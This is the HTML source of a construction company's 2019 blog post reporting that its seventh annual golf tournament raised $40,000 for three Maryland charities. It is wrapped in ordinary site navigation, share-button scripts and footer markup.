    width: 24%;
}
}

.col-xs-1-1.col-sm-1-2.col-md-1-4.smaller-font {
    background: white;
    box-shadow: 0px -1px 9px #999;
    padding: 21px !important;
    margin-bottom: 20px;
}
.col-xs-1-1.col-sm-1-2.col-md-1-4.smaller-font p {
	font-size: 16px;
}

section.generic-content.section-base.content-block.section-base--grey.content-block-340-1.aos-init.aos-animate .shell {
	max-width: 1300px;
}

.page-id-211 section.generic-content.section-base.content-block.section-base--grey.content-block-211-1 {
    padding-top: 80px;
}		</style>
		
	<link href="https://fonts.googleapis.com/css?family=Nunito:300,400|Roboto+Condensed|Saira" rel="stylesheet">

</head>

<body ontouchstart="" class="post-template-default single single-post postid-2652 single-format-standard">
	<div class="wrapper">
		<div class="wrapper__inner">
			<header class="header">
                <div class="top-header visible-lg">
                    <nav class="top-nav">
                        <ul id="menu-top" class="menu"><li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3367"><a href="https://plano-coudon.com/join-our-team/">Join Our Team</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-825"><a href="https://plano-coudon.com/blog/">News &#038; Insights</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-806"><a href="https://plano-coudon.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="/contact-us/">Get In Touch</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://plano-coudon.com/why-choose-us/subcontractors/">Subcontractors</a></li>
</ul>
</li>
</ul>
                    </nav><!-- /.nav -->
                </div>
	<div class="shell shell--fluid">
		<div class="header__inner">
			<div class="header__brand">
				<a href="/" style="background-image: url(https://plano-coudon.com/wp-content/uploads/2019/09/Plano-Coudon_Logo_White_PNG.png)" class="logo"></a>
			</div><!-- /.header__brand -->
			
			<div class="header__content">
				<nav class="nav" id="nav">

					<ul>
						<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><a href="https://plano-coudon.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1308"><a href="/about-us">Our Values</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://plano-coudon.com/about-us/leadership/">Our Leadership</a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-822"><a href="/about-us/community">Our Impact</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://plano-coudon.com/about-us/safety/">Our Safety Culture</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://plano-coudon.com/why-choose-us/">Why Choose Us</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://plano-coudon.com/portfolio/">Portfolio</a></li>
<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366"><a href="https://plano-coudon.com/authorized-butler-builder/">Authorized Butler Builder®</a></li>
					</ul>
				</nav><!-- /.nav -->

				<a href="#" class="nav-trigger">
					<span></span>
					<span></span>
					<span></span>
				</a>
			</div><!-- /.header__content -->
		</div><!-- /.header__inner -->
	</div><!-- /.shell shell-/-fluid -->

	<div class="header__outer">
		<nav class="nav-secondary">
			<ul>
			<li id="menu-item-237"class="has-dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://plano-coudon.com/about-us/"class="dropdown-toggle" data-toggle="dropdown">About Us<i class="fa arrow-down" aria-hidden="true"></i></a>
<ul class="nav__dropdown">
	<li id="menu-item-1307"class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/about-us">Company Info</a></li>
	<li id="menu-item-240"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/about-us/leadership/">Leadership</a></li>
	<li id="menu-item-238"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/about-us/community/">Our Impact</a></li>
	<li id="menu-item-239"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/about-us/safety/">Safety</a></li>
</ul>
</li>
<li id="menu-item-233"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/why-choose-us/">Why Choose Us</a></li>
<li id="menu-item-232"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/portfolio/">Portfolio</a></li>
<li id="menu-item-3364"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/authorized-butler-builder/">Authorized Butler Builder®</a></li>
<li id="menu-item-242"class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://plano-coudon.com/blog/">News &#038; Insights</a></li>
<li id="menu-item-358"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/join-our-team/">Join Our Team</a></li>
<li id="menu-item-230"class="has-dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://plano-coudon.com/contact-us/"class="dropdown-toggle" data-toggle="dropdown">Contact Us<i class="fa arrow-down" aria-hidden="true"></i></a>
<ul class="nav__dropdown">
	<li id="menu-item-3580"class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-us/">Get In Touch</a></li>
	<li id="menu-item-3365"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/why-choose-us/subcontractors/">Subcontractors</a></li>
</ul>
</li>
			</ul>
		</nav><!-- /.nav-secondary -->
	</div><!-- /.header-outer -->
</header><!-- /.header -->

<div class="intro intro--alt">
        
        
            <div class="intro__bg" style="background-image: url(https://plano-coudon.com/wp-content/uploads/2019/09/default-page-banner.jpg);"></div><!-- /.intro__bg -->

            
    <div class="shell">
        <div class="intro__content intro__content-alt">
            <div class="intro__head" data-aos="fade-up">
                <h1>
                Plano-Coudon Golf Classic raises $40,000 for local charities                </h1>


                
            </div><!-- /.intro__head -->
        </div><!-- /.intro__content -->
    </div><!-- /.shell -->
</div><!-- /.intro -->
<div class="main">
	<div class="shell">
		<div class="frow justify-between">
			<div class="col-md-6-8">
				<div class="content">
					<article class="article article--large">
						<div class="article__meta" data-aos="fade-up" data-aos-delay="50" data-aos-offset="50">
							<span>
								<a href="https://plano-coudon.com/category/on-site/" rel="category tag">On-Site</a>							</span>

							<span>
								POSTED ON November 11, 2019							</span>
						</div><!-- /.article__meta -->

						<div class="article__head article__head--orange" data-aos="fade-up" data-aos-delay="50" data-aos-offset="100">
							<h3>Plano-Coudon Golf Classic raises $40,000 for local charities</h3>
						</div><!-- /.article__head -->

                        						<div class="article__image" data-aos="fade-up" data-aos-delay="50" data-aos-offset="150">
							<img width="4608" height="3456" src="https://plano-coudon.com/wp-content/uploads/2019/11/IMG_0427.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://plano-coudon.com/wp-content/uploads/2019/11/IMG_0427.jpg 4608w, https://plano-coudon.com/wp-content/uploads/2019/11/IMG_0427-300x225.jpg 300w, https://plano-coudon.com/wp-content/uploads/2019/11/IMG_0427-768x576.jpg 768w, https://plano-coudon.com/wp-content/uploads/2019/11/IMG_0427-1024x768.jpg 1024w" sizes="(max-width: 4608px) 100vw, 4608px" />						</div><!-- /.article__image -->
                        
						<div class="article__content" data-aos="fade-up" data-aos-delay="50" data-aos-offset="200">
							<p>For the seventh consecutive year, golfers, construction professionals and nonprofit leaders came together this September to support the community through the Plano-Coudon Golf Classic.</p>
<p>Held at a new venue, the Woodholme Country Club in Pikesville, the tournament offered golfers an opportunity to play a challenging, private course.</p>
<p>“It’s a very tight course with very narrow fairways, narrow greens and a lot of hills. It’s not a very forgiving course and many golfers enjoyed that challenge,” said Justin Vega, co-chair of the organizing committee.</p>
<p>The event also provided golfers and sponsors with an opportunity to learn about and support three area nonprofits – Catholic Charities, United Way of Central Maryland and Erickson Living’s Benevolent Care Fund (a nonprofit that enables Erickson residents who experience financial crises, to remain in their homes).</p>
<p>The 2019 Plano-Coudon Golf Classic raised $40,000 for those organizations. Since its inception, the annual event has raised about $300,000 for local nonprofits.</p>
<div class="swp-hidden-panel-wrap" style="display: none; visibility: collapse; opacity: 0"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="2652" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Plano-Coudon+Golf+Classic+raises+%2440%2C000+for+local+charities&url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F" data-link="https://twitter.com/intent/tweet?text=Plano-Coudon+Golf+Classic+raises+%2440%2C000+for+local+charities&url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div></div><div class="swp-content-locator"></div>						</div><!-- /.article__content -->

						<div class="article__actions" data-aos="fade-up" data-aos-delay="50" data-aos-offset="250">
							<div class="socials-article">
								<p>SHARE</p>

								<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="2652" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Plano-Coudon+Golf+Classic+raises+%2440%2C000+for+local+charities&url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F" data-link="https://twitter.com/intent/tweet?text=Plano-Coudon+Golf+Classic+raises+%2440%2C000+for+local+charities&url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fplano-coudon.com%2Fplano-coudon-golf-classic-raises-40000-for-local-charities%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div>							</div><!-- /.socials-article -->

							<!-- <div class="article__meta article__meta--inline">
								<p>
									<i class="fa fa-comment" aria-hidden="true"></i>

									<span>0 COMMENTS</span>
								</p>

								<p>
									<i class="fa fa-thumbs-up" aria-hidden="true"></i>

									<span>2 LIKES</span>
								</p>
							</div>/.article__comments -->
						</div><!-- /.article__actions -->
					</article><!-- /.article -->
				</div><!-- /.content -->
			</div><!-- /.col-md-6-8 -->

			<div class="col-md-2-9">
    <div class="sidebar">
        <div class="widgets">

            <div id="categories-3" class="widget widget_categories"  data-aos="fade-up" data-aos-delay="150"><div class="widget__head">
                    <h4>Categories</h4>
                </div><form action="https://plano-coudon.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="22">On-Site</option>
	<option class="level-0" value="25">Community</option>
	<option class="level-0" value="26">Press Releases</option>
	<option class="level-0" value="51">Newsletter</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="tag_cloud-2" class="widget widget_tag_cloud"  data-aos="fade-up" data-aos-delay="150"><div class="widget__head">
                    <h4>Tags</h4>
                </div><div class="tagcloud"><a href="https://plano-coudon.com/tag/25th-anniversary/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 12.409448818898pt;" aria-label="25th Anniversary (4 items)">25th Anniversary</a>
<a href="https://plano-coudon.com/tag/awards/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 14.614173228346pt;" aria-label="Awards (7 items)">Awards</a>
<a href="https://plano-coudon.com/tag/baltimore/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 22pt;" aria-label="Baltimore (36 items)">Baltimore</a>
<a href="https://plano-coudon.com/tag/community/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 18.251968503937pt;" aria-label="Community (16 items)">Community</a>
<a href="https://plano-coudon.com/tag/entertainment-sports/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 14.614173228346pt;" aria-label="Entertainment/Sports (7 items)">Entertainment/Sports</a>
<a href="https://plano-coudon.com/tag/healthcare/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 9.9842519685039pt;" aria-label="Healthcare (2 items)">Healthcare</a>
<a href="https://plano-coudon.com/tag/higher-education/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 15.716535433071pt;" aria-label="Higher Education (9 items)">Higher Education</a>
<a href="https://plano-coudon.com/tag/historic/" class="tag-cloud-link tag-link-48 tag-link-position-8" style="font-size: 8pt;" aria-label="Historic (1 item)">Historic</a>
<a href="https://plano-coudon.com/tag/industrial/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 12.409448818898pt;" aria-label="Industrial (4 items)">Industrial</a>
<a href="https://plano-coudon.com/tag/k-12/" class="tag-cloud-link tag-link-36 tag-link-position-10" style="font-size: 9.9842519685039pt;" aria-label="K-12 (2 items)">K-12</a>
<a href="https://plano-coudon.com/tag/life-sciences/" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 12.409448818898pt;" aria-label="Life Sciences (4 items)">Life Sciences</a>
<a href="https://plano-coudon.com/tag/mission-critical/" class="tag-cloud-link tag-link-38 tag-link-position-12" style="font-size: 8pt;" aria-label="Mission Critical (1 item)">Mission Critical</a>
<a href="https://plano-coudon.com/tag/multi-family/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 15.716535433071pt;" aria-label="Multi-Family (9 items)">Multi-Family</a>
<a href="https://plano-coudon.com/tag/municipal-local-government/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 11.307086614173pt;" aria-label="Municipal/Local Government (3 items)">Municipal/Local Government</a>
<a href="https://plano-coudon.com/tag/nova/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 9.9842519685039pt;" aria-label="NOVA (2 items)">NOVA</a>
<a href="https://plano-coudon.com/tag/office/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 14.614173228346pt;" aria-label="Office (7 items)">Office</a>
<a href="https://plano-coudon.com/tag/quality-control/" class="tag-cloud-link tag-link-24 tag-link-position-17" style="font-size: 9.9842519685039pt;" aria-label="Quality Control (2 items)">Quality Control</a>
<a href="https://plano-coudon.com/tag/religious-non-profit/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 9.9842519685039pt;" aria-label="Religious/Non-Profit (2 items)">Religious/Non-Profit</a>
<a href="https://plano-coudon.com/tag/renovation/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 9.9842519685039pt;" aria-label="Renovation (2 items)">Renovation</a>
<a href="https://plano-coudon.com/tag/retail/" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 12.409448818898pt;" aria-label="Retail (4 items)">Retail</a>
<a href="https://plano-coudon.com/tag/safety/" class="tag-cloud-link tag-link-30 tag-link-position-21" style="font-size: 12.409448818898pt;" aria-label="Safety (4 items)">Safety</a>
<a href="https://plano-coudon.com/tag/senior-living/" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 11.307086614173pt;" aria-label="Senior Living (3 items)">Senior Living</a>
<a href="https://plano-coudon.com/tag/small-projects-division/" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.614173228346pt;" aria-label="Small Projects Division (7 items)">Small Projects Division</a>
<a href="https://plano-coudon.com/tag/tysons/" class="tag-cloud-link tag-link-32 tag-link-position-24" style="font-size: 14.062992125984pt;" aria-label="Tysons (6 items)">Tysons</a>
<a href="https://plano-coudon.com/tag/washington-dc/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 12.409448818898pt;" aria-label="Washington DC (4 items)">Washington DC</a></div>
</div>
        </div><!-- /.widgets -->


    </div><!-- /.sidebar -->
</div><!-- /.col-md-2-9 -->
		</div><!-- /.frow -->
	</div><!-- /.shell -->
</div><!-- /.main -->

                        <section class="section-features" data-aos="fade-up" data-aos-delay="50" data-aos-offset="100">
				<div class="shell">
					<div class="frow justify-between">

                        						<div class="col-md-3-11">
							<div class="feature">
								<div class="feature__image">
									<i class="fa fa-wrench" aria-hidden="true"></i>
								</div><!-- /.feature__image -->

								<div class="feature__content">
									<h4><a href="/contact">What Can We Build For You?</a></h4>

									<p>Become a valued client</p>
								</div><!-- /.feature__content -->
							</div><!-- /.feature -->
						</div><!-- /.col-md-5-11 -->
                        						<div class="col-md-3-11">
							<div class="feature">
								<div class="feature__image">
									<i class="fa fa-building-o" aria-hidden="true"></i>
								</div><!-- /.feature__image -->

								<div class="feature__content">
									<h4><a href="/subcontractors">Let's Build Together</a></h4>

									<p>Become a trusted subcontractor</p>
								</div><!-- /.feature__content -->
							</div><!-- /.feature -->
						</div><!-- /.col-md-5-11 -->
                        						<div class="col-md-3-11">
							<div class="feature">
								<div class="feature__image">
									<i class="fa fa-id-badge" aria-hidden="true"></i>
								</div><!-- /.feature__image -->

								<div class="feature__content">
									<h4><a href="/join-our-team">Top 4 Reasons to Join Our Team</a></h4>

									<p>According to the team!</p>
								</div><!-- /.feature__content -->
							</div><!-- /.feature -->
						</div><!-- /.col-md-5-11 -->
                        						
					</div><!-- /.frow -->
				</div><!-- /.shell -->
            </section><!-- /.section-features -->
            
			<footer class="footer">
                <div class="shell">
                    <div class="frow justify-between">
                        <div class="col-md-4-12">
                            <div class="footer__brand">
                                <a href="/" style="background-image: url(https://plano-coudon.com/wp-content/uploads/2020/07/Website-Footer-Logo.jpg)" class="logo-secondary"></a>


                            </div><!-- /.footer__brand -->
                        </div><!-- /.col-lg-2-9 -->

                        <div class="col-md-4-10">
                            <ul class="list-contacts">

                                
                                <li>
                                    <h6>Headquarters - Maryland Office</h6>

                                    <address>
                                        7160 Columbia Gateway Drive Suite 100, Columbia, MD 21046                                    </address>

                                    <a href="tel:410-837-2570">410-837-2570</a>
                                </li>
                                
                                
                                
                                <li>
                                    <h6>Email</h6>

                                    <a href="mailto:info@plano-coudon.com" target="_blank">info@pcbuilds.com</a>
                                </li>
                                
                                
                            </ul><!-- /.list-contacts -->
                        </div><!-- /.col-lg-4-10 -->

                        <div class="col-md-3-12">
                            <div class="socials">
                                <ul>
                                    
                                        <li>
                                            <a href="https://www.facebook.com/PlanoCoudon" target="_blank">
                                                <!--<i class="fa fa-facebook-square" aria-hidden="true"></i>-->
                                                <svg xmlns="http://www.w3.org/2000/svg" height="32" width="28" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#0e5189" d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64h98.2V334.2H109.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H255V480H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/></svg>                                            </a>
                                        </li>

                                    
                                        <li>
                                            <a href="https://twitter.com/planocoudon" target="_blank">
                                                <!--<i class="fa fa-twitter-square" aria-hidden="true"></i>-->
                                                <svg xmlns="http://www.w3.org/2000/svg" height="32" width="28" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#0e5189" d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg>                                            </a>
                                        </li>

                                    
                                        <li>
                                            <a href="http://www.linkedin.com/company/1316152" target="_blank">
                                                <!--<i class="fa fa-linkedin-square" aria-hidden="true"></i>-->
                                                <svg xmlns="http://www.w3.org/2000/svg" height="32" width="28" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#0e5189" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>                                            </a>
                                        </li>

                                    
                                        <li>
                                            <a href="https://www.instagram.com/planocoudonconstruction/" target="_blank">
                                                <!--<i class="fab fa-instagram-square" aria-hidden="true"></i>-->
                                                <svg xmlns="http://www.w3.org/2000/svg" height="32" width="28" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#0e5189" d="M194.4 211.7a53.3 53.3 0 1 0 59.3 88.7 53.3 53.3 0 1 0 -59.3-88.7zm142.3-68.4c-5.2-5.2-11.5-9.3-18.4-12c-18.1-7.1-57.6-6.8-83.1-6.5c-4.1 0-7.9 .1-11.2 .1c-3.3 0-7.2 0-11.4-.1c-25.5-.3-64.8-.7-82.9 6.5c-6.9 2.7-13.1 6.8-18.4 12s-9.3 11.5-12 18.4c-7.1 18.1-6.7 57.7-6.5 83.2c0 4.1 .1 7.9 .1 11.1s0 7-.1 11.1c-.2 25.5-.6 65.1 6.5 83.2c2.7 6.9 6.8 13.1 12 18.4s11.5 9.3 18.4 12c18.1 7.1 57.6 6.8 83.1 6.5c4.1 0 7.9-.1 11.2-.1c3.3 0 7.2 0 11.4 .1c25.5 .3 64.8 .7 82.9-6.5c6.9-2.7 13.1-6.8 18.4-12s9.3-11.5 12-18.4c7.2-18 6.8-57.4 6.5-83c0-4.2-.1-8.1-.1-11.4s0-7.1 .1-11.4c.3-25.5 .7-64.9-6.5-83l0 0c-2.7-6.9-6.8-13.1-12-18.4zm-67.1 44.5A82 82 0 1 1 178.4 324.2a82 82 0 1 1 91.1-136.4zm29.2-1.3c-3.1-2.1-5.6-5.1-7.1-8.6s-1.8-7.3-1.1-11.1s2.6-7.1 5.2-9.8s6.1-4.5 9.8-5.2s7.6-.4 11.1 1.1s6.5 3.9 8.6 7s3.2 6.8 3.2 10.6c0 2.5-.5 5-1.4 7.3s-2.4 4.4-4.1 6.2s-3.9 3.2-6.2 4.2s-4.8 1.5-7.3 1.5l0 0c-3.8 0-7.5-1.1-10.6-3.2zM448 96c0-35.3-28.7-64-64-64H64C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96zM357 389c-18.7 18.7-41.4 24.6-67 25.9c-26.4 1.5-105.6 1.5-132 0c-25.6-1.3-48.3-7.2-67-25.9s-24.6-41.4-25.8-67c-1.5-26.4-1.5-105.6 0-132c1.3-25.6 7.1-48.3 25.8-67s41.5-24.6 67-25.8c26.4-1.5 105.6-1.5 132 0c25.6 1.3 48.3 7.1 67 25.8s24.6 41.4 25.8 67c1.5 26.3 1.5 105.4 0 131.9c-1.3 25.6-7.1 48.3-25.8 67z"/></svg>                                            </a>
                                        </li>

                                                                        </li>
                                </ul>
                            </div><!-- /.socials -->

                            <div class="footer__nav">
                                <ul>
                                    <li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://plano-coudon.com/portfolio/">Projects</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://plano-coudon.com/about-us/">About</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://plano-coudon.com/contact-us/">Contact</a></li>
                                </ul>
                                <img class="butler-footer" src="https://plano-coudon.com/wp-content/themes/plano/assets/images/butler-logo.jpg"/>
                            </div><!-- /.footer__nav -->
                        </div><!-- /.col-lg-3-12 -->
						<div class="col-md-12 footer-company-tag"><a href="https://connectwithbest.com/" target="_blank" rel="noopener noreferrer nofollow">Grow Your Online Presence with BEST Digital</a></div>
                    </div><!-- /.frow -->
                </div><!-- /.shell -->
            </footer><!-- /.footer -->
	
		</div>
	</div><!-- /.wrapper -->

